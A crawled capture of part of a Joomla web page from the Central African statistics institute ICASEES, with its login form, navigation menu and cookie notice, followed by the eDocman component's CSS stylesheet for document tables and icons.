2.533.926-.686 1.284-1.635 2.265-2.73 2.776a7.874 7.874 0 01-1.075.164c.344-.393.657-1.094.913-2.065a16.64 16.64 0 00.359-1.8zm-3.874 0a16.648 16.648 0 00.359 1.8c.255.973.568 1.674.913 2.066a7.873 7.873 0 01-1.075-.164c-1.096-.511-2.045-1.492-2.731-2.775.73-.428 1.594-.743 2.534-.927zm-2.652.997a8.16 8.16 0 00.506.825c.52.741 1.121 1.323 1.776 1.73a7.814 7.814 0 01-3.174-1.884 5.694 5.694 0 01.892-.67zm9.178 0a5.694 5.694 0 01.891.67 7.814 7.814 0 01-3.173 1.885c.654-.407 1.256-.989 1.775-1.73a8.16 8.16 0 00.507-.825z"></path></svg>
																Authentification Web							</button>
						</div>
					</div>
									
				<div class="form-group">
					<button style="margin:10px 0;" type="submit" class="btn btn-primary btn-3d d-block d-md-inline-block col-12 col-md-4 mt-3 mt-md-0 text-shadow">Connexion<!--<svg style="margin:-5px 0 0 4px;text-align:center;vertical-align:middle;" xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="rgba(255,255,255,.3)" class="bi bi-grip-vertical" viewBox="0 0 16 16"><path d="M7 2a1 1 0 1 1-2 0 1 1 0 0 1 2 0m3 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0M7 5a1 1 0 1 1-2 0 1 1 0 0 1 2 0m3 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0M7 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0m3 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-3 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0m3 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0m-3 3a1 1 0 1 1-2 0 1 1 0 0 1 2 0m3 0a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></svg><svg style="--fa-rotate-angle: 48deg;margin:-3px -15px 0 0;vertical-align:middle;" xmlns="http://www.w3.org/2000/svg" width="17" height="17" fill="currentColor" class="fa-rotate-by" viewBox="0 0 16 16"><path d="M0 8a4 4 0 0 1 7.465-2H14a.5.5 0 0 1 .354.146l1.5 1.5a.5.5 0 0 1 0 .708l-1.5 1.5a.5.5 0 0 1-.708 0L13 9.207l-.646.647a.5.5 0 0 1-.708 0L11 9.207l-.646.647a.5.5 0 0 1-.708 0L9 9.207l-.646.647A.5.5 0 0 1 8 10h-.535A4 4 0 0 1 0 8m4-3a3 3 0 1 0 2.712 4.285A.5.5 0 0 1 7.163 9h.63l.853-.854a.5.5 0 0 1 .708 0l.646.647.646-.647a.5.5 0 0 1 .708 0l.646.647.646-.647a.5.5 0 0 1 .708 0l.646.647.793-.793-1-1h-6.63a.5.5 0 0 1-.451-.285A3 3 0 0 0 4 5"/><path d="M4 8a1 1 0 1 1-2 0 1 1 0 0 1 2 0"/></svg>--></button>
					<div class="form-links mt-2 mt-sm-0 col-12 col-sm-7">	
						Forgot <a href="/index.php/component/users/remind?Itemid=338">
						Username</a> or <a href="/index.php/component/users/reset?Itemid=338">
						Password</a> ?					</div>
				</div>  
                 				<input type="hidden" name="return" value="aHR0cHM6Ly9pY2FzZWVzLm9yZy9pbmRleC5waHAvaWhwYy1idWxsZXRpbi1tZW5zdWVsLWRlcy1wcml4LWRlcy1tZW5hZ2VzLW4tMDItZmV2cmllci0yMDI0L2Rvd25sb2FkP0l0ZW1pZD0w" />
				<input type="hidden" name="04db1473bcf306ac15820f182559871f" value="1">	
				</fieldset>
			</form>
					</div>
	</div>
</div></div></div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column"><span class="sp-copyright">Copyright © 2021 Institut Centrafricain des Statistiques et des Etudes Economiques et Sociales (ICASEES) - sis Rue Gamal Abdel Nasser, B.P. : 696 Bangui Centrafrique - Tous droits réservés</span></div></div></div></div></footer>			</div>
		</div>
		
		<!-- Off Canvas Menu -->
		<div class="offcanvas-menu">
			<a href="#" class="close-offcanvas" aria-label="Close"><i class="fas fa-times" aria-hidden="true" title="HELIX_CLOSE_MENU"></i></a>
			<div class="offcanvas-inner">
									<div class="sp-module "><div class="sp-module-content"><ul class="accordion-menu ">
<li class="nav-item item-338 default current active"><a href="/index.php" aria-current="location"> ACCUEIL</a></li><li class="nav-item item-976 divider-separator deeper parent"><a href="/" aria-current="location"> A PROPOS</a><span class="accordion_menu__separator accordion-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-976-516" role="button" aria-expanded="false" aria-controls="collapse-menu-976-516"><i class="open-icon fas fa-chevron-down"></i></span><ul class="collapse" id="collapse-menu-976-516"><li class="nav-item item-1014 deeper parent"><a href="/" aria-current="location"> <i class="pe pe-7s-diskette"></i> ICASEES</a><span class="accordion_menu__heading accordion-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1014-516" role="button" aria-expanded="false" aria-controls="collapse-menu-1014-516"><i class="open-icon fas fa-chevron-down"></i></span>
<ul class="collapse" id="collapse-menu-1014-516"><li class="nav-item item-1118"><a href="/index.php/a-propos/icasees/mot-du-directeur-general" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> Mot du Directeur Général</a></li><li class="nav-item item-1064"><a href="/index.php/a-propos/icasees/historique" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> HISTORIQUE</a></li><li class="nav-item item-1022"><a href="/index.php/a-propos/icasees/organigramme" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> ORGANIGRAMME</a></li><li class="nav-item item-1119"><a href="/index.php/a-propos/icasees/cadre-juridique" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> CADRE JURIDIQUE</a></li></ul></li><li class="nav-item item-1061 deeper parent"><a href="/" > <i class="pe pe-7s-diskette"></i> SSN</a><span class="accordion_menu__heading accordion-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1061-516" role="button" aria-expanded="false" aria-controls="collapse-menu-1061-516"><i class="open-icon fas fa-chevron-down"></i></span>
<ul class="collapse" id="collapse-menu-1061-516"><li class="nav-item item-1112"><a href="/index.php/a-propos/ssn/organes" > <i class="pe pe-7s-notebook" aria-hidden="true"></i> ORGANES</a></li><li class="nav-item item-1124"><a href="/index.php/a-propos/ssn/textes-juriduques" > <i class="pe pe-7s-news-paper" aria-hidden="true"></i> TEXTES JURIDUQUES</a></li></ul></li></ul></li><li class="nav-item item-1063 deeper parent"><a href="/" > ACTIVITES</a><span class="accordion_menu__heading accordion-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1063-516" role="button" aria-expanded="false" aria-controls="collapse-menu-1063-516"><i class="open-icon fas fa-chevron-down"></i></span>
<ul class="collapse" id="collapse-menu-1063-516"><li class="nav-item item-971"><a href="/index.php/activites/nos-prestations" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> NOS PRESTATIONS</a></li><li class="nav-item item-1024"><a href="/index.php/activites/plan-de-travail-et-du-budget-annuel" > <i class="pe pe-7s-download" aria-hidden="true"></i> PTBA</a></li><li class="nav-item item-1025"><a href="/index.php/activites/rapports-d-activites-annuels" > <i class="pe pe-7s-download" aria-hidden="true"></i> RAPPORTS D'ACTIVITES ANNUELS </a></li></ul></li><li class="nav-item item-336 deeper parent"><a href="/index.php/actualites" > ACTUALITES</a><span class="accordion-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-336-516" role="button" aria-expanded="false" aria-controls="collapse-menu-336-516"><i class="open-icon fas fa-chevron-down"></i></span><ul class="collapse" id="collapse-menu-336-516"><li class="nav-item item-1852"><a href="/index.php/actualites/rgph-4" > <i class="pe pe-7s-folder" aria-hidden="true"></i> RGPH-4</a></li><li class="nav-item item-1056"><a href="/index.php/actualites/enquete-en-cours" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> ENQUETE  EN COURS</a></li><li class="nav-item item-1853"><a href="/index.php/actualites/toutes-les-actualites" > <i class="pe pe-7s-folder" aria-hidden="true"></i> TOUTES LES ACTUALITES</a></li><li class="nav-item item-1057"><a href="https://icasees.org/index.php/publications/liste-des-publications?layout=columns" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> NOUVELLES PUBLICATIONS</a></li><li class="nav-item item-1872"><a href="https://icasees.org/index.php/publications/tableau-de-bord/statistiques-structurelles/statistiques-economiques/statistiques-des-prix/ihpc-bulletin-mensuel-des-prix-des-menage" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> IHPC</a></li></ul></li><li class="nav-item item-1865 divider-separator deeper parent"><a href="/" > ANNONCES</a><span class="accordion_menu__separator accordion-menu-toggler collapsed" data-bs-toggle="collapse" data-bs-target="#collapse-menu-1865-516" role="button" aria-expanded="false" aria-controls="collapse-menu-1865-516"><i class="open-icon fas fa-chevron-down"></i></span><ul class="collapse" id="collapse-menu-1865-516"><li class="nav-item item-1866"><a href="/index.php/annonces/appel-doffres" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> APPEL D'OFFRES</a></li><li class="nav-item item-1867"><a href="/index.php/annonces/recrutement" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> RECRUTEMENT</a></li><li class="nav-item item-1868"><a href="/index.php/annonces/formation" > <i class="pe pe-7s-diskette" aria-hidden="true"></i> FORMATION</a></li></ul></li><li class="nav-item item-302"><a href="/index.php/contact" > CONTACT</a></li><li class="nav-item item-1001"><a href="/index.php/liens" > LIENS</a></li></div></div>
							</div>
		</div>
						
		
		
				
		<!-- Go to top -->
			<div id="sp-cookie-consent" class="position-bottom_right"><div><div class="sp-cookie-consent-content">Nous utilisons des cookies pour améliorer votre expérience sur notre site web. En naviguant sur ce site, vous acceptez que nous utilisions des cookies. </div><div class="sp-cookie-consent-action"><a class="sp-cookie-close sp-cookie-allow" href="#">J'accepte</a></div></div></div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://icasees.org/components/com_edocman/assets/css/style.css
body_size: 9145
content:
.eb-container{text-align:left}
.edocman-container img{border:0 none}
.edocman-container h1,.edocman-container h2,.edocman-container h3{width:auto!important;margin:5px 0;padding:0;}
.edocman-filter-order{display:inline-block;float:right}
.edocman-filter-dir{float:right;display:inline-block}
.edocman-description{padding:0 5px 0 0;margin:0}
img.edocman-thumb-left{float:left!important}
.grid img.edocman-thumb-left{margin:0!important;float:none!important}
img.edocman-thumb-right{margin:0 0 0 15px !important;float:right!important}
#edocman-categories h2.edocman-category-title{margin:14px 0!important}
#edocman-categories .edocman-category,#edocman-documents .edocman-document{margin-bottom:20px}
#edocman-categories .edocman-box-heading,#edocman-documents .edocman-box-heading,#edocman-document-page .edocman-box-heading{border-radius:5px 5px 0 0;color:#333;font-size:14px;font-weight:700;line-height:14px;padding:4px 8px;margin:0}
#edocman-categories .edocman-box-heading h3,#edocman-documents .edocman-box-heading h3,#edocman-document-page .edocman-box-heading h3{margin:0; line-height:18px;}
.edocman-box-heading .dropdown-menu [class^="icon-"]:before,.edocman-box-heading .dropdown-menu [class*=" icon-"]:before{position:relative;left:-5px}
#edocman-categories .edocman-description,#edocman-documents .edocman-description,#edocman-document-page .edocman-description{background:#fff;border-radius:0 0 7px 7px;margin:0;padding:10px}
#edocman-categories .edocman-category img{margin:0 10px 0 0;padding:0!important}
#edocman-categories .edocman-box-heading,#edocman-documents .edocman-box-heading,#edocman-document-page .edocman-box-heading{background:#f2f2f2 url(../images/background.png) repeat-x 0 0;border:1px solid #DBDEE1}
#edocman-categories .edocman-description,#edocman-documents .edocman-description,#edocman-document-page .edocman-description{border-bottom:1px solid #DBDEE1;border-left:1px solid #DBDEE1;border-right:1px solid #DBDEE1}
.edocman-description-details{text-align:left;}
.edocman-description-details p{text-align:left}
#edocman-category{padding:10px 0}
#edocman-category h1.edocman-page-heading{margin:0 0 10px!important; display: inline; }
.edocman-document .edocman-document-properties{width:290px;background:#ECF4FB;padding:5px 5px 5px 10px;margin:0 5px 5px;float:right}
#edocman-documents a:hover{text-decoration:none !important;}
#edocman-documents h3.edocman-document-title img{float:left!important;margin:0 10px 0 0}
.edocman-taskbar{padding:0 0 6px;margin:0 0 6px;list-style-type:none}
.edocman-taskbar ul{margin:0!important;padding:0!important}
.edocman-taskbar li{float:left!important;list-style-type:none!important;background-image:none!important;padding:0 5px 0 0 !important;margin:.5em 0 2px!important}
.edocman-taskbar li a:link,.edocman-taskbar li a:visited,.edocman-taskbar li a:hover{text-decoration:none}
#edocman-document{padding:0 15px 15px}
#edocman-document-details{padding:10px 0}
#edocman-document-page h1.edocman-page-heading{margin:0 0 10px!important; display: inline;}
@media only screen and (max-width: 320px) {
    #edocman-document-page h1.edocman-page-heading{line-height:30px;}
}
#fb-share-button{display:inline}
#edocman-share-text{float:left;font-weight:700;padding-top:15px;font-size:150%}
#edocman-document-info{margin-top:15px}
#edocman-document-info table{margin-top:10px}
.edocman-table-filetype-col{width:18%}
.edocman-table-filesize-col{width:10%}
.edocman-created-date-col{width:10%;text-align:center}
.edocman-table-download-col{width:20%}
.edocman-edit-delete{width:15%}
span.error{color:red}
span.sort_by_title{font-weight:700;padding-right:5px}
a.pointer{cursor:pointer}
.edocman_upload_link{font-weight:700;padding-right:10px;font-size:150%}
.fltlft{float:left}
ul.edocman_tag_container li.edocman_tag_item{float:left;list-style:none!important;margin:0;padding:0;line-height:35px;border-radius:1px 1px 1px 1px;margin-bottom:-1px;background:#efefef;border:1px solid #CCC;;margin:0 5px!important}
ul.edocman_tag_container li.edocman_tag_item a{text-transform:capitalize;color:#000;display:block;outline:medium none;padding:0 10px;text-decoration:none;line-height:25px;margin:0;font-weight:400;font-size:12px;}
.taged_label{color:#095197;float:left;font-weight:700;padding:3px 25px 7px 8px;text-transform:capitalize;background:url(../images/icon-arrow.jpg) no-repeat 104px 2px}
ul.edocman_tag_container li.edocman_tag_item a:hover,ul.edocman_tag_container li.edocman_tag_item a:active,ul.edocman_tag_container li.edocman_tag_item a:focus{background-color:#ddd;color:#000;border-radius:1px;}
td.edocman_document_list_title ul.edocman_tag_container
{
	padding-left:0px;
	margin-bottom:0px;
}
ul.edocman_tag_container li
{
	list-style:none;
}
.dm_row ul{margin:0!important;padding:0!important}
.edocman_featured{background-color:#6FA236;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);color:#FFF;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:baseline;white-space:nowrap;font-size:11px;border-radius:2px 2px 2px 2px;padding:1px 2px;font-weight:400;text-transform:capitalize;margin-right:8px;display:inline-block}
.edocman_hot{background-color:#F89406;border-radius:2px 2px 2px 2px;padding:0px 2px;color:#FFF;font-weight:400;text-transform:capitalize;font-size:11px;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:baseline;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);display:inline-block}
.edocman_new{background-color:#DD4814;border-radius:2px 2px 2px 2px;padding:0px 2px;color:#FFF;font-weight:400;text-transform:capitalize;font-size:11px;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:baseline;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);margin-right:8px;display:inline-block}
.edocman_updated{background-color:#15af20;border-radius:2px 2px 2px 2px;padding:0px 2px;color:#FFF;font-weight:400;text-transform:capitalize;font-size:11px;text-shadow:0 -1px 0 rgba(0,0,0,0.25);vertical-align:baseline;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);margin-right:8px;display:inline-block}
span.indicators{padding-left:10px}
.edocman-document{transition:all .5s;-webkit-transition:all .5s}
.edocman-sort-direction,.edocman-document-sorting{float:right;width:auto;}
.edocman-document-sorting{margin:0 10px 0 0;width:auto;}
.sortPagiBar{margin-top:5px;margin-bottom:5px}
div.sortPagiBar select{display:inline-block}
.edocman-rss-icon{display:inline-block}
[class^="edocman-icon-"],[class*="edocman-icon-"]{display:inline-block;width:14px;height:14px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url(../bootstrap/img/glyphicons-halflings.png);background-position:14px 14px;background-repeat:no-repeat}
.edocman-icon-white,.nav-pills > .active > a > [class^="edocman-icon-"],.nav-pills > .active > a > [class*=" edocman-icon-"],.nav-list > .active > a > [class^="edocman-icon-"],.nav-list > .active > a > [class*=" edocman-icon-"],.navbar-inverse .nav > .active > a > [class^="edocman-icon-"],.navbar-inverse .nav > .active > a > [class*=" edocman-icon-"],.dropdown-menu > li > a:hover > [class^="edocman-icon-"],.dropdown-menu > li > a:focus > [class^="edocman-icon-"],.dropdown-menu > li > a:hover > [class*=" edocman-icon-"],.dropdown-menu > li > a:focus > [class*=" edocman-icon-"],.dropdown-menu > .active > a > [class^="edocman-icon-"],.dropdown-menu > .active > a > [class*=" edocman-icon-"],.dropdown-submenu:hover > a > [class^="edocman-icon-"],.dropdown-submenu:focus > a > [class^="edocman-icon-"],.dropdown-submenu:hover > a > [class*=" edocman-icon-"],.dropdown-submenu:focus > a > [class*=" edocman-icon-"]{background-image:url(../bootstrap/img/glyphicons-halflings-white.png)}
.edocman-icon-glass{background-position:0 0}
.edocman-icon-music{background-position:-24px 0}
.edocman-icon-search{background-position:-48px 0}
.edocman-icon-envelope{background-position:-72px 0}
.edocman-icon-heart{background-position:-96px 0}
.edocman-icon-star{background-position:-120px 0}
.edocman-icon-star-empty{background-position:-144px 0}
.edocman-icon-user{background-position:-168px 0}
.edocman-icon-film{background-position:-192px 0}
.edocman-icon-th-large{background-position:-216px 0}
.edocman-icon-th{background-position:-240px 0}
.edocman-icon-th-list{background-position:-264px 0}
.edocman-icon-ok{background-position:-288px 0}
.edocman-icon-remove{background-position:-312px 0}
.edocman-icon-zoom-in{background-position:-336px 0}
.edocman-icon-zoom-out{background-position:-360px 0}
.edocman-icon-off{background-position:-384px 0}
.edocman-icon-signal{background-position:-408px 0}
.edocman-icon-cog{background-position:-432px 0}
.edocman-icon-trash{background-position:-456px 0}
.edocman-icon-home{background-position:0 -24px}
.edocman-icon-file{background-position:-24px -24px}
.edocman-icon-time{background-position:-48px -24px}
.edocman-icon-road{background-position:-72px -24px}
.edocman-icon-download-alt{background-position:-96px -24px}
.edocman-icon-download{background-position:-120px -24px}
.edocman-icon-upload{background-position:-144px -24px}
.edocman-icon-inbox{background-position:-168px -24px}
.edocman-icon-play-circle{background-position:-192px -24px}
.edocman-icon-repeat{background-position:-216px -24px}
.edocman-icon-refresh{background-position:-240px -24px}
.edocman-icon-list-alt{background-position:-264px -24px}
.edocman-icon-lock{background-position:-287px -24px}
.edocman-icon-flag{background-position:-312px -24px}
.edocman-icon-headphones{background-position:-336px -24px}
.edocman-icon-volume-off{background-position:-360px -24px}
.edocman-icon-volume-down{background-position:-384px -24px}
.edocman-icon-volume-up{background-position:-408px -24px}
.edocman-icon-qrcode{background-position:-432px -24px}
.edocman-icon-barcode{background-position:-456px -24px}
.edocman-icon-tag{background-position:0 -48px}
.edocman-icon-tags{background-position:-25px -48px}
.edocman-icon-book{background-position:-48px -48px}
.edocman-icon-bookmark{background-position:-72px -48px}
.edocman-icon-print{background-position:-96px -48px}
.edocman-icon-camera{background-position:-120px -48px}
.edocman-icon-font{background-position:-144px -48px}
.edocman-icon-bold{background-position:-167px -48px}
.edocman-icon-italic{background-position:-192px -48px}
.edocman-icon-text-height{background-position:-216px -48px}
.edocman-icon-text-width{background-position:-240px -48px}
.edocman-icon-align-left{background-position:-264px -48px}
.edocman-icon-align-center{background-position:-288px -48px}
.edocman-icon-align-right{background-position:-312px -48px}
.edocman-icon-align-justify{background-position:-336px -48px}
.edocman-icon-list{background-position:-360px -48px}
.edocman-icon-indent-left{background-position:-384px -48px}
.edocman-icon-indent-right{background-position:-408px -48px}
.edocman-icon-facetime-video{background-position:-432px -48px}
.edocman-icon-picture{background-position:-456px -48px}
.edocman-icon-pencil{background-position:0 -72px}
.edocman-icon-map-marker{background-position:-24px -72px}
.edocman-icon-adjust{background-position:-48px -72px}
.edocman-icon-tint{background-position:-72px -72px}
.edocman-icon-edit{background-position:-96px -72px}
.edocman-icon-share{background-position:-120px -72px}
.edocman-icon-check{background-position:-144px -72px}
.edocman-icon-move{background-position:-168px -72px}
.edocman-icon-step-backward{background-position:-192px -72px}
.edocman-icon-fast-backward{background-position:-216px -72px}
.edocman-icon-backward{background-position:-240px -72px}
.edocman-icon-play{background-position:-264px -72px}
.edocman-icon-pause{background-position:-288px -72px}
.edocman-icon-stop{background-position:-312px -72px}
.edocman-icon-forward{background-position:-336px -72px}
.edocman-icon-fast-forward{background-position:-360px -72px}
.edocman-icon-step-forward{background-position:-384px -72px}
.edocman-icon-eject{background-position:-408px -72px}
.edocman-icon-chevron-left{background-position:-432px -72px}
.edocman-icon-chevron-right{background-position:-456px -72px}
.edocman-icon-plus-sign{background-position:0 -96px}
.edocman-icon-minus-sign{background-position:-24px -96px}
.edocman-icon-remove-sign{background-position:-48px -96px}
.edocman-icon-ok-sign{background-position:-72px -96px}
.edocman-icon-question-sign{background-position:-96px -96px}
.edocman-icon-info-sign{background-position:-120px -96px}
.edocman-icon-screenshot{background-position:-144px -96px}
.edocman-icon-remove-circle{background-position:-168px -96px}
.edocman-icon-ok-circle{background-position:-192px -96px}
.edocman-icon-ban-circle{background-position:-216px -96px}
.edocman-icon-arrow-left{background-position:-240px -96px}
.edocman-icon-arrow-right{background-position:-264px -96px}
.edocman-icon-arrow-up{background-position:-289px -96px}
.edocman-icon-arrow-down{background-position:-312px -96px}
.edocman-icon-share-alt{background-position:-336px -96px}
.edocman-icon-resize-full{background-position:-360px -96px}
.edocman-icon-resize-small{background-position:-384px -96px}
.edocman-icon-plus{background-position:-408px -96px}
.edocman-icon-minus{background-position:-433px -96px}
.edocman-icon-asterisk{background-position:-456px -96px}
.edocman-icon-exclamation-sign{background-position:0 -120px}
.edocman-icon-gift{background-position:-24px -120px}
.edocman-icon-leaf{background-position:-48px -120px}
.edocman-icon-fire{background-position:-72px -120px}
.edocman-icon-eye-open{background-position:-96px -120px}
.edocman-icon-eye-close{background-position:-120px -120px}
.edocman-icon-warning-sign{background-position:-144px -120px}
.edocman-icon-plane{background-position:-168px -120px}
.edocman-icon-calendar{background-position:-192px -120px}
.edocman-icon-random{width:16px;background-position:-216px -120px}
.edocman-icon-comment{background-position:-240px -120px}
.edocman-icon-magnet{background-position:-264px -120px}
.edocman-icon-chevron-up{background-position:-288px -120px}
.edocman-icon-chevron-down{background-position:-313px -119px}
.edocman-icon-retweet{background-position:-336px -120px}
.edocman-icon-shopping-cart{background-position:-360px -120px}
.edocman-icon-folder, .edocman-icon-folder-close{width:16px;background-position:-384px -120px}
.edocman-icon-folder-open{width:16px;background-position:-408px -120px}
.edocman-icon-resize-vertical{background-position:-432px -119px}
.edocman-icon-resize-horizontal{background-position:-456px -118px}
.edocman-icon-hdd{background-position:0 -144px}
.edocman-icon-bullhorn{background-position:-24px -144px}
.edocman-icon-bell{background-position:-48px -144px}
.edocman-icon-certificate{background-position:-72px -144px}
.edocman-icon-thumbs-up{background-position:-96px -144px}
.edocman-icon-thumbs-down{background-position:-120px -144px}
.edocman-icon-hand-right{background-position:-144px -144px}
.edocman-icon-hand-left{background-position:-168px -144px}
.edocman-icon-hand-up{background-position:-192px -144px}
.edocman-icon-hand-down{background-position:-216px -144px}
.edocman-icon-circle-arrow-right{background-position:-240px -144px}
.edocman-icon-circle-arrow-left{background-position:-264px -144px}
.edocman-icon-circle-arrow-up{background-position:-288px -144px}
.edocman-icon-circle-arrow-down{background-position:-312px -144px}
.edocman-icon-globe{background-position:-336px -144px}
.edocman-icon-wrench{background-position:-360px -144px}
.edocman-icon-tasks{background-position:-384px -144px}
.edocman-icon-filter{background-position:-408px -144px}
.edocman-icon-briefcase{background-position:-432px -144px}
.edocman-icon-fullscreen{background-position:-456px -144px}
.nav>.active>a>[class^="icon-"],.nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"]{background-image:url(../images/glyphicons-halflings-white.png)}
.edocman-icon-th-large{background-position:-216px 0}
.edocman-icon-th{background-position:-240px 0}
.edocman-icon-th-list{background-position:-264px 0}
.edocman_logo{margin:0!important}
/**div.modal{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,0.3);border-radius:6px;box-shadow:0 3px 7px rgba(0,0,0,0.3);left:50%;margin-left:-40%;outline:medium none;position:fixed;top:5%;width:80%;z-index:1050}**/
a.edocman-download-link{color:#333}
table.table-document{width:100%;}
.table-document thead th{background-color:#FFF ;color:#000;border-bottom:1px solid #ddd}
.table-document tbody tr:nth-child(odd) td{background-color:#FFF;}
.table-document tbody tr:nth-child(even) td{background-color:#f7f7f7;}
.table-document td{padding:15px 5px 15px 5px !important; }
.edocman-document-title-col{width:25%}
.edocman-category-title-td{width:100%; text-decoration:none !important;font-size:15px;}
.table-document thead tr th.edocman-document-thumb-col{width:5% !important;}
.table-document thead tr th.edocman-document-icon-col{width:1% !important;}
.table-document tbody tr td.edocman-document-thumb-td {width:5% !important;text-align:center;font-size:22px;padding:17px 0px !important; vertical-align:top !important;}
.table-document tbody tr td.edocman-document-icon-td {width:1% !important;text-align:center;font-size:22px;padding:17px 0px !important; vertical-align:top !important;}
.edocman-document-title-td{width:22%}
.edocman-document-title-td a{color:#333; text-decoration:none !important;font-weight:bold;font-size:14px;}
.edocman-document-title-td a:hover, .edocman-document-title-td a:visited{color:#8ba1e6;}
.edocman-document-title-td .downloadinformation, .edocman-document-title-td .sizeinformation, .edocman-document-title-td .dateinformation, .edocman-document-title-td .downloadinformation {font-size:11px; color:#999; font-style:normal;display:inline;}
.edocman-document-title-td .sizeinformation, .edocman-document-title-td .dateinformation, .edocman-document-title-td .downloadinformation {padding-left:5px;}
.edocman-document-category-col {width: 15%; }
.edocman-document-category-td {width: 15%; }

.edocman-description-details .edocman_thumbnail{cursor:pointer;float:left;margin:0 10px 10px 0;max-width:25%;min-width:50px}
.edocman-description-details .thumbnail{border:1px solid #ddd;border-radius:4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);display:block;line-height:20px;padding:4px;transition:all .2s ease-in-out 0}
.edocman_document_details_information{font-size:11px;margin-top:-5px;font-weight:400!important;float:left}
.edocman_document_details_information > span:first-child::before{content:"";padding:0}
.edocman_document_details_information > span::before{content:" *";padding:0 3px}
@media screen and (max-width: 600px) {
#table-document{width:100%}
#table-document td:before{content:attr(data-label);float:left;text-transform:uppercase;font-weight:700}
#table-document thead{display:none}
#table-document tr{margin-bottom:10px;display:block;border-bottom:2px solid #ddd}
#table-document td{display:block;text-align:right!important;font-size:13px;border-bottom:1px dotted #ccc;width:100%}
#table-document td:last-child{border-bottom:0}
#table-document td.edocman-document-icon-td{display:none;}
}

.edocman-download-btn{padding:2px 10px!important}
.edocman-title-col{width:25%;}
.edocman-filetype-col{width:15%}
.edocman-filesize-col{width:15%}
.edocman-createddate-col{width:20%}
.edocman-lock-col{width:10%}
#userdocumentstable
{
	margin-top: 10px;
}
#userdocumentstable thead th{
	background-color:#ccc !important;
	color:#FFF !important;
}

.red{color:red;}
.green{color:green;}

@media screen and (max-width: 600px) {
	#userdocumentstable{width:100%}
	#userdocumentstable td:before{content:attr(data-label);float:left;text-transform:uppercase;font-weight:700}
	#userdocumentstable thead{display:none}
	#userdocumentstable tr{margin-bottom:10px;display:block;border-bottom:2px solid #ddd}
	#userdocumentstable td{display:block;text-align:right!important;font-size:13px;border-bottom:1px dotted #ccc !important;width:100%}
	#userdocumentstable td:last-child{border-bottom:0}
}

.licensebox{
	background-color:#efefef;
	border-top:1px solid #CCC;
	border-left:1px solid #CCC;
	padding:10px;
	border-right:1px solid #EEE;
	border-bottom:1px solid #EEE
}

.downloaddisabled {
	pointer-events: none;
	cursor: default;
	opacity: 0.6;
}

.expired{
	font-size:11px;
	color:white;
	background-color:#ed6d70;
	border-radius:3px;
	padding:3px;
}

.filemissing{
	font-size:11px;
	color:#434c5b;
	background-color:#f4cc2d;
	border-radius:3px;
	padding:3px;
}

.sortPagiBarRight{
	width:100%;
}

.modal-body-download{
	padding-left:10px;
}

.width100{
	width:100%;
}

.paddinglelf15{
	padding-left:15px;
}

.btn-secondary span{
	color:white;
}

.edocman-thumb-left{
	margin-right:10px;
}

.edocman-document-property-value{
	border-left:0px !important;
	border-top:0px !important;
	border-right:0px !important;
	border-bottom:1px solid #DDD !important;
}

#documentdetails tr:last-child td.edocman-document-property-value{
	border-bottom:0px !important;
}

td.edocman-document-property-label{width:20%;text-align:left;font-weight:700;border-right:1px solid #e9e9e9 !important;border-top:0px !important;border-bottom:1px solid #DDD !important;}

#documentdetails tr:last-child td.edocman-document-property-label{
	border-bottom:0px !important;
}

.edocman-download-link {
    background-color: #006dcc;
    color: #ffffff !important;
	border-radius: 12px;
	padding:5px 15px !important;
	text-decoration:none !important;
}

.edocman_download_label{
	color:white !important;
	font-size:12px;
}

.alignright{
	text-align:right !important;
}

.aligncenter{
	text-align:center !important;
}

.edocman-document-desc-col{
	width:25%;
	vertical-align:top;
	color:#777;
}

.view-play{
	padding:0px !important;
}

.fontsmall{
	font-size:11px;
}

.table-list,
.item-thumb img, figure img, .item-thumb .thumb-caption, figure .thumb-caption, .item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after, .grid-view .figure-block,
.grid-view .item-thumb, .grid-view figure, .grid-view .property-item .item-body, .grid-view .property-item .body-left, .grid-view .property-item .body-right, .grid-view .property-item-v2 .figure-block,
{
  width: 100%;
}

.item-thumb .hover-effect:before, figure .hover-effect:before, .item-thumb .hover-effect:after, figure .hover-effect:after {
  height: 100%;
}

